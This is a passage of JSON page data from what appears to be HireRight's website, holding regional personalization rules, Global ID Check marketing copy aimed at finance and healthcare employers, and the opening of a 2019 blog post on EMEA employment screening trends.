LATAM","blocks":[]}}]}]},{"id":"4GiK3MqA9NnqCGy1JrVfAN","type":"nt_personalization","name":"Services Grid Homepage - NAM","audience":{"id":"1f872sunGj3NvynQpwV3d3","name":"NAM Audience","description":"Audience based on NAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"7Baml1BZgLcb2i0fidHISb","hidden":false},"variants":[{"id":"38j1nHwTYJRB5PDfDKzlJY","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"38j1nHwTYJRB5PDfDKzlJY","type":"Entry","createdAt":"2024-01-22T09:53:27.878Z","updatedAt":"2025-12-10T22:00:54.643Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":20,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"NAM Services Homepage Grid","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback, and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4,"nt_experiences":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3pY9ZaHkJpfXdayU5gEbbk","type":"Entry","createdAt":"2025-12-10T21:19:10.613Z","updatedAt":"2025-12-10T21:57:21.711Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Hompage - APAC","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"3G9fnjiBeL3zp5dlJNHowE","hidden":false}]}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"59t2iQD4iBIa0ZJWxIGlGh","type":"Entry","createdAt":"2025-12-10T20:58:21.891Z","updatedAt":"2025-12-10T20:58:21.891Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"APAC Audience","nt_description":"Audience based on APAC region.","nt_rules":{"any":[{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"AS","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"OC","conditions":[]}]}]},"nt_audience_id":"59t2iQD4iBIa0ZJWxIGlGh","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"3pY9ZaHkJpfXdayU5gEbbk","nt_metadata":{"type":"origin"}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"2qtLlV4qWYf8a1W6A6vcwH","type":"Entry","createdAt":"2025-12-10T21:21:32.997Z","updatedAt":"2025-12-10T21:48:56.355Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Homepage - EMEA","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"35l3ERpj7E0L6gKc0FuHEQ","hidden":false}],"type":"EntryReplacement"}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"4WTmqLbnVb5XFkpPKYq0fj","type":"Entry","createdAt":"2025-10-20T19:02:08.205Z","updatedAt":"2025-10-22T19:33:19.773Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":79,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"EMEA Audience","nt_description":"This is for EMEA users who visit from these regions.","nt_rules":{"any":[{"all":[{"key":"continent","type":"location","count":"1","value":"EU","operator":"equal","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"AF","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IR","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"YE","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"AE","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"SY","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"SA","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"BH","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IQ","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IL","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"JO","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"KW","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"LB","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"OM","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"PS","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"QA","conditions":[]}]}]},"nt_audience_id":"4WTmqLbnVb5XFkpPKYq0fj","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"2qtLlV4qWYf8a1W6A6vcwH","nt_metadata":{"type":"origin"}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"1Z9UyVfClt3TNrUUQqlmfS","type":"Entry","createdAt":"2025-12-10T21:20:40.506Z","updatedAt":"2025-12-10T21:53:52.640Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Homepage - LATAM","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"77t7ztobAlRYwLx1B0nNUR","hidden":false}]}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7qWpRLKXePRW68RaF0g6eq","type":"Entry","createdAt":"2025-12-10T21:01:48.458Z","updatedAt":"2025-12-10T21:01:48.458Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"LATAM Audience ","nt_description":"Audience based on LATAM region","nt_rules":{"any":[{"all":[{"key":"continent","type":"location","count":"1","value":"SA","operator":"equal","conditions":[]}]},{"all":[{"key":"continent","type":"location","count":"1","value":"NA","operator":"equal","conditions":[]},{"key":"countryCode","type":"location","count":"1","value":"US","operator":"notEqual","conditions":[]},{"key":"countryCode","type":"location","count":"1","value":"CA","operator":"notEqual","conditions":[]}]}]},"nt_audience_id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"1Z9UyVfClt3TNrUUQqlmfS","nt_metadata":{"type":"origin"}}}]}}]}]},{"id":"3aoV1ftAMg7XsAUUoTAvwP","type":"nt_personalization","name":"Homepage Carousel For EMEA Regional Views","description":"This will be the carousels for the EMEA Region","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"03NFhqj1bkxTbcs7p1G7E","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"03NFhqj1bkxTbcs7p1G7E","type":"Entry","createdAt":"2025-12-10T21:17:34.382Z","updatedAt":"2025-12-10T21:17:34.382Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - EMEA Region","blocks":[]}}]}]},{"id":"35QBhVoURhtCqJwbAamz7r","type":"nt_personalization","name":"Homepage Carousel For APAC Regional Views","description":"This will be the carousels for the APAC Region","audience":{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"22Pu5Ceq0YCxMqgSh3kv2F","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"22Pu5Ceq0YCxMqgSh3kv2F","type":"Entry","createdAt":"2025-12-10T20:44:47.775Z","updatedAt":"2025-12-10T20:44:47.775Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - APAC","blocks":[]}}]}]},{"id":"9f13ec35-6566-4db9-9219-e8056ebdfe26","type":"nt_personalization","name":"Global ID Check Upsell Personalization - Finance","description":"Personalization for finance users coming from email campaign","audience":{"id":"ETq5tyBBxdetcp0SnmxKN","name":"Global ID Check Upsell Personalization - Finance Audience","description":"This audience is made of users with the UTM that has finance"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"4kWd1C4minPfi5yg0B0lt0","hidden":false},"variants":[{"id":"zgaV695rE3S3LBXt4Pzxj","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"zgaV695rE3S3LBXt4Pzxj","type":"Entry","createdAt":"2025-11-06T19:14:32.588Z","updatedAt":"2025-11-12T18:29:33.588Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":15,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockSideBySide"}},"locale":"en"},"fields":{"internalName":"Global ID Check Upsell Side by Side - Financial Version Test","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7KlgCqfW08mVTWxF75KP61","type":"Asset","createdAt":"2025-11-06T19:14:21.617Z","updatedAt":"2025-11-06T19:14:21.617Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en"},"fields":{"title":"2025-10 -Campaign-LP3- HireRight-Global-ID-Financial","description":"","file":{"url":"//images.ctfassets.net/tmcb0v2sc9iu/7KlgCqfW08mVTWxF75KP61/f3184e37dc356d4fd2a787126c01d5ee/2025-10_-Campaign-LP3-_HireRight-Global-ID-Financial.png","details":{"size":2394100,"image":{"width":1400,"height":1130}},"fileName":"2025-10_-Campaign-LP3-_HireRight-Global-ID-Financial.png","contentType":"image/png"}}},"imageOnLeft":true,"headerText":"Added Protection for the Financial Services Industry from AI-Driven Identity Fraud in Hiring with Global ID Check ","paragraphText":"In the financial sector, trust and compliance are key to the hiring process. Yet, with the rise of generative AI, forged IDs and synthetic identities are becoming increasingly sophisticated—and sometimes nearly impossible to detect with the human eye alone. \n\n__HireRight’s Global ID Check__ helps safeguard your organization by verifying government-issued IDs in seconds, adding a critical layer of protection against identity fraud and employee-related risk. \n\n## See How Easily Fraud Can Go Undetected\n\nWatch this short video to see how realistic a fake ID can look—and how __Global ID Check__ exposes what’s real, helping you maintain confidence in every hire and customer interaction.\n\n## Strengthen Compliance and Risk Controls\n\nFingerprinting-based criminal checks and Form I-9 completion are key parts of a strong hiring program, but __Global ID Check__ can add assurance to your screening and onboarding processes. Together, they can help financial service businesses detect candidates’ fraudulent or manipulated IDs quickly and efficiently.  \n\n__Global ID Check__ uses advanced document and optional biometric verification to these inconsistencies quickly—before onboarding begins. \n","darkMode":false}}]}]},{"id":"DDR5WiI9CgqMYTyx8ArkG","type":"nt_personalization","name":"Global ID Check Upsell Personalization - Healthcare","description":"Personalization for healthcare users coming from email campaign","audience":{"id":"43suQFmnvVXhebTqkghMKY","name":"Global ID Check Upsell - Healthcare Email Audience","description":"This audience is based on the healthcare email UTM for the Global ID Check upsell LP"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0.1},{"index":1,"start":0.1,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"4kWd1C4minPfi5yg0B0lt0","hidden":false},"variants":[{"id":"3MIg6mWZQa6YOTC7ezYCBP","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3MIg6mWZQa6YOTC7ezYCBP","type":"Entry","createdAt":"2025-11-06T19:12:58.142Z","updatedAt":"2025-11-06T19:12:58.142Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockSideBySide"}},"locale":"en"},"fields":{"internalName":"Global ID Check Upsell Side by Side - Healthcare Version","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7C8PphK8lJt4QeHMXX2dHN","type":"Asset","createdAt":"2025-11-06T19:12:30.935Z","updatedAt":"2025-11-06T19:12:30.935Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en"},"fields":{"title":"2025-10 -Campaign-LP2- HireRight-Global-ID-Healthcare","description":"","file":{"url":"//images.ctfassets.net/tmcb0v2sc9iu/7C8PphK8lJt4QeHMXX2dHN/0e18d5a910af14d42082b314abf3aa7d/2025-10_-Campaign-LP2-_HireRight-Global-ID-Healthcare.png","details":{"size":1779534,"image":{"width":1400,"height":1130}},"fileName":"2025-10_-Campaign-LP2-_HireRight-Global-ID-Healthcare.png","contentType":"image/png"}}},"imageOnLeft":true,"headerText":"Help Protect Your Healthcare Organization from AI-Driven Identity Fraud in Hiring with Global ID Check","paragraphText":"In healthcare, every hiring decision depends on trust and verification—from who delivers patient care to who accesses sensitive medical data. Yet, with the rise of generative AI, forged IDs and synthetic identities are becoming increasingly convincing—and sometimes nearly impossible to spot with the human eye alone.\n\nHireRight’s Global ID Check authenticates government-issued IDs in seconds, adding a critical safeguard against identity fraud, credential manipulation, and risk across your workforce.\n\n## Discover How Sophisticated Fake IDs Have Become\nWatch this short video to see just how realistic a fake ID can look—and how Global ID Check uncovers what’s real.\n\n## Help Spot What the Human Eye Misses\nGlobal ID Check uses advanced document and optional biometric verification to help identify inconsistencies quickly—before a clinician, contractor, or administrator gain access to sensitive information.\n\n## Enhance Your Screening Program\nForm I-9 completion remains an essential step in new hire onboarding, but Global ID Check adds an extra layer of assurance upfront. \n\nTogether, they help:","bulletedList":["Verify candidate identity documents quickly and securely","Detect sophisticated forgeries that can go unnoticed by the human eye","Strengthen compliance and reduce risk across your onboarding process "],"darkMode":false}}]}]},{"id":"2FUcpAohgdcncomqu3LjR6","type":"nt_personalization","name":"EMEA Login Link Audience","description":"This is the Customer Login link for EMEA customers.","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"1OX4gRN2DywZtL0Czac9gt","hidden":false},"variants":[{"id":"3f8A4bhvgCnRXLMIewwpfi","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3f8A4bhvgCnRXLMIewwpfi","type":"Entry","createdAt":"2025-10-22T21:14:05.122Z","updatedAt":"2025-10-22T21:14:05.122Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"navItem"}},"locale":"en"},"fields":{"internalName":"EMEA Customer Sign In","title":"Customer Sign In"}}]}]}],"ninetailedAudiences":[{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},{"id":"1f872sunGj3NvynQpwV3d3","name":"NAM Audience","description":"Audience based on NAM region"},{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},{"id":"43suQFmnvVXhebTqkghMKY","name":"Global ID Check Upsell - Healthcare Email Audience","description":"This audience is based on the healthcare email UTM for the Global ID Check upsell LP"},{"id":"ETq5tyBBxdetcp0SnmxKN","name":"Global ID Check Upsell Personalization - Finance Audience","description":"This audience is made of users with the UTM that has finance"},{"id":"RfJzmAjUFzpr6E5Yx6yLt","name":"Google Ads - Singapore Users","description":"This audience will be targeted to users in Singapore from Google Ads campaigns."},{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."}],"page":"{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"4FW70M52YUfQXvjaMxeQ7G\",\"type\":\"Entry\",\"createdAt\":\"2023-08-10T15:01:35.482Z\",\"updatedAt\":\"2023-08-25T19:04:45.171Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":4,\"revision\":2,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageBlogArticle\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Background Screening: The Good, the Bad and the Ugly\",\"slug\":\"background-screening-good-bad-ugly\",\"publishDate\":\"2019-09-12\",\"author\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"GvTgaVKjVT4oes6wAWpyJ\",\"type\":\"Entry\",\"createdAt\":\"2022-04-13T20:48:01.386Z\",\"updatedAt\":\"2024-08-12T14:30:04.229Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":372,\"revision\":363,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"company\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"HireRight\",\"authorBio\":\"HireRight is a leading provider of on-demand employment background checks, drug and health screening, and electronic Form I-9 and E-Verify solutions that help employers automate, manage and control background screening and related programs.\",\"authorLogo\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"4WHNAdIR9GvTOse2cGtyi8\",\"type\":\"Entry\",\"createdAt\":\"2022-04-14T20:11:18.044Z\",\"updatedAt\":\"2024-08-12T14:30:04.272Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":348,\"revision\":339,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"logo\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"HireRight Mark\",\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"1MtNmB2Iya5YowMQx0wvQ6\",\"type\":\"Asset\",\"createdAt\":\"2022-04-18T14:33:29.975Z\",\"updatedAt\":\"2024-08-12T14:30:03.074Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":343,\"revision\":337,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"HireRight Author Logo\",\"description\":\"\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/1MtNmB2Iya5YowMQx0wvQ6/42ffdb3d9f386ce9ac16b85c99b626f4/hr-mark.png\",\"details\":{\"size\":6069,\"image\":{\"width\":240,\"height\":240}},\"fileName\":\"hr-mark.png\",\"contentType\":\"image/png\"}}},\"isDefault\":false}},\"logos\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"20wy3hEzg7pO2hWmhcJc50\",\"type\":\"Entry\",\"createdAt\":\"2022-04-14T20:00:41.481Z\",\"updatedAt\":\"2024-08-12T14:30:04.314Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":349,\"revision\":339,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"logo\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"HireRight Full Logo \",\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"3pyrlxiP2BYFROxvf5j65y\",\"type\":\"Asset\",\"createdAt\":\"2022-04-14T20:11:17.838Z\",\"updatedAt\":\"2024-08-12T14:30:03.076Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":339,\"revision\":338,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"HR_Logo_Large (1).png\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/3pyrlxiP2BYFROxvf5j65y/dc1b1b03f511d61d5f9ba7b9c144e426/HR_Logo_Large__1_.png\",\"details\":{\"size\":1587,\"image\":{\"width\":213,\"height\":68}},\"fileName\":\"HR_Logo_Large (1).png\",\"contentType\":\"image/png\"}}},\"kind\":\"Dark\",\"isDefault\":true}}]}},\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"2mdWsVlLQKmMZGOl5NfTJy\",\"type\":\"Asset\",\"createdAt\":\"2022-08-15T13:29:18.060Z\",\"updatedAt\":\"2022-08-15T13:29:18.060Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":2,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"2019-09_blog_EMEA-GoodBadUgly_1200x628.png\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/2mdWsVlLQKmMZGOl5NfTJy/f2ecd53937045cd23630cc21722e99d9/2019-09_blog_EMEA-GoodBadUgly_1200x628.png\",\"details\":{\"size\":174495,\"image\":{\"width\":1200,\"height\":628}},\"fileName\":\"2019-09_blog_EMEA-GoodBadUgly_1200x628.png\",\"contentType\":\"image/png\"}}},\"summary\":\"This post gives a summary of the key findings from EMEA's 2019 Employment Screening Benchmark Report.\",\"body\":{\"nodeType\":\"document\",\"data\":{},\"content\":[{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Each year, the HireRight EMEA Employment Screening Benchmark Report reveals the latest HR trends, challenges, and screening habits of HR professionals across the EMEA region. Here’s a brief summary of the Good, the Bad, and the Ugly from the findings in the 2019 Report.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"heading-2\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"The Good\",\"marks\":[{\"type\":\"bold\"}],\"data\":{}}]},{\"nodeType\":\"heading-3\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Business growth is forecast for 2019\",\"marks\":[{\"type\":\"italic\"}],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Despite Brexit uncertainty, the outlook of the majority of EMEA businesses is still distinctly positive, with \",\"marks\":[],\"data\":{}},{\"nodeType\":\"text\",\"value\":\"over three quarters expecting to grow in size in the next 12 months\",\"marks\":[{\"type\":\"bold\"}],\"data\":{}},{\"nodeType\":\"text\",\"value\":\". However, with this growth comes the challenge of finding new talent and retaining the existing workforce. This was once again identified as the top business challenge, affecting over half of respondents in 2019.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"It also seems that attitudes towards hiring in the UK have improved in the last two years, with \",\"marks\":[],\"data\":{}},{\"nodeType\":\"text\",\"value\":\"just 25% of respondents believing the UK is a less attractive place to hire following the referendum, down by almost half from 49% in 2017\",\"marks\":[{\"type\":\"bold\"}],\"data\":{}},{\"nodeType\":\"text\",\"value\":\". The Report suggests that while many companies already have their Brexit strategy in place, other businesses are taking the ‘wait and see’ approach, and are still unsure of how things will turn out for their business.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"heading-3\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Companies are becoming more vigilant\",\"marks\":[{\"type\":\"italic\"}],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"More EMEA businesses are performing criminal checks in 2019 than in recent years, the Report found. \",\"marks\":[],\"data\":{}},{\"nodeType\":\"text\",\"value\":\"78% of EMEA organisations asked are conducting criminal record checks, up from 69% in 2018\",\"marks\":[{\"type\":\"bold\"}],\"data\":{}},{\"nodeType\":\"text\",\"value\":\". Whilst these figures are still below the global average (88% this year), the trend is showing that more businesses are seeing this as a key component of their background screening programmes, overtaking education checks as the second most common check in the region.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"With \",\"marks\":[],\"data\":{}},{\"nodeType\":\"text\",\"value\":\"over 70% of EMEA respondents conducting identity, education, criminal and employment checks\",\"marks\":[{\"type\":\"bold\"}],\"data\":{}},{\"nodeType\":\"text\",\"value\":\", it seems that companies in EMEA are becoming more thorough with their screening programmes. Perhaps this is due to changing regulations, such as the Senior Managers \u0026 Certification Regime, or maybe it is simply down to companies taking a more belt and braces approach to their pre-employment background checks. Whatever the reason, \",\"marks\":[],\"data\":{}},{\"nodeType\":\"text\",\"value\":\"companies that screen seem to be reaping the benefits, with 58% reporting more consistent safety and security, 50% seeing improved regulatory compliance, and 44% saying that it’s contributed to a better quality of hires\",\"marks\":[{\"type\":\"bold\"}],\"data\":{}},{\"nodeType\":\"text\",\"value\":\".\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"heading-2\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"The Bad\",\"marks\":[{\"type\":\"bold\"}],\"data\":{}}]},{\"nodeType\":\"heading-3\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Screening inconsistencies still exist\",\"marks\":[{\"type\":\"italic\"}],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Whilst many companies are taking a closer look at the background checks they run, who they screen may be a problem they 